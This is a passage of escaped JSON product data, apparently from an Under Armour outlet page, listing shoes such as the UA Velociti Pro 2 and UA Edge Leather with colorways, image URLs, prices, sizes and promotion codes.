Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-011_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":64.97,\"max\":64.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":10},{\"size\":10.5},{\"size\":9},{\"size\":14},{\"size\":7}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6005378-712-9.5/11\",\"currency\":\"USD\",\"style\":\"6005378\",\"name\":\"UA Velociti Pro 2\",\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Running Shoes\",\"colors\":[{\"color\":\"712\",\"colorway\":\"Lumos Lime / White / Black\",\"hex\":\"B6DE92\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-712_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, Green\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-712_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-712_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-712_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:8:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:8:productPromotions\"},{\"color\":\"102\",\"colorway\":\"White / Black / Metallic Silver\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, White\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-102_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-102_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-102_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]},{\"color\":\"003\",\"colorway\":\"Black / Mod Gray / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"A2A8AE\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, Black\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]},{\"color\":\"587\",\"colorway\":\"Jasper Blue / Hyper Green / White\",\"hex\":\"5C7478\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-587_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, Blue\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-587_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-587_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-587_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":154.97,\"max\":154.97}},\"productPromotions\":[]},{\"color\":\"044\",\"colorway\":\"Downpour Gray / Harbor Blue / Metallic Silver\",\"hex\":\"424D5B\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"91A0AA\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-044_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, Gray\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-044_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-044_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-044_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray / Black / Metallic Gun Metal\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Pro 2, Gray\",\"images\":[{\"assetName\":\"UA Velociti Pro 2, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-011_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Pro 2, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-011_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005378-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Pro 2\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]}],\"sizes\":[{\"size\":9.5},{\"size\":11},{\"size\":10.5},{\"size\":12},{\"size\":3.5},{\"size\":5},{\"size\":10},{\"size\":11.5},{\"size\":8},{\"size\":14},{\"size\":15.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3028375-709-10.5\",\"currency\":\"USD\",\"style\":\"3028375\",\"name\":\"UA Edge Leather\",\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/training/ua_edge_leather_mens_training_shoes/3028375.html\",\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Men's Training Shoes\",\"colors\":[{\"color\":\"709\",\"colorway\":\"Clay Green / Summit White / Titanium\",\"hex\":\"626867\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"CECBC2\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Edge Leather, Green\",\"images\":[{\"assetName\":\"UA Edge Leather, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-709_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Edge Leather, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-709_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Edge Leather\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:9:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:9:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Edge Leather, Black\",\"images\":[{\"assetName\":\"UA Edge Leather, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Edge Leather, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Edge Leather\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"100\",\"colorway\":\"White / White / Halo Gray\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Edge Leather, White\",\"images\":[{\"assetName\":\"UA Edge Leather, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Edge Leather, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Edge Leather\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"203\",\"colorway\":\"Timberwolf Taupe / White / Summit White\",\"hex\":\"9A9284\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-203_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Edge Leather, Brown\",\"images\":[{\"assetName\":\"UA Edge Leather, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-203_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Edge Leather, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-203_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028375-203_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Edge Leather\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.97,\"max\":59.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":10.5},{\"size\":10},{\"size\":11.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6005377-323-10/11.5\",\"currency\":\"USD\",\"style\":\"6005377\",\"name\":\"UA Velociti Elite 3\",\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":250,\"max\":250}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Running Shoes\",\"colors\":[{\"color\":\"323\",\"colorway\":\"Serpentine / Hyper Green / White\",\"hex\":\"718988\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Elite 3, Green\",\"images\":[{\"assetName\":\"UA Velociti Elite 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-323_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Elite 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-323_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-323_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Elite 3\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:10:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:10:productPromotions\"},{\"color\":\"002\",\"colorway\":\"Black / High Vis Yellow / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"F7FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Elite 3, Black\",\"images\":[{\"assetName\":\"UA Velociti Elite 3, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Elite 3, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Elite 3\"},\"team\":null,\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":250,\"max\":250}},\"productPromotions\":[]},{\"color\":\"715\",\"colorway\":\"Lumos Lime / Lumos Lime / Black\",\"hex\":\"B6DE92\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"B6DE92\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-715_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti Elite 3, Green\",\"images\":[{\"assetName\":\"UA Velociti Elite 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-715_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti Elite 3, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-715_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005377-715_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti Elite 3\"},\"team\":null,\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":250,\"max\":250}},\"productPromotions\":[]}],\"sizes\":[{\"size\":10},{\"size\":11.5},{\"size\":10.5},{\"size\":12},{\"size\":9}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6000750-703-7/8.5\",\"currency\":\"USD\",\"style\":\"6000750\",\"name\":\"Curry 3Z 25 SDE\",\"price\":{\"list\":{\"min\":85,\"max\":85},\"sale\":{\"min\":85,\"max\":85}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Basketball Shoes\",\"colors\":[{\"color\":\"703\",\"colorway\":\"Refresh Mint / Illusion Green / Blue 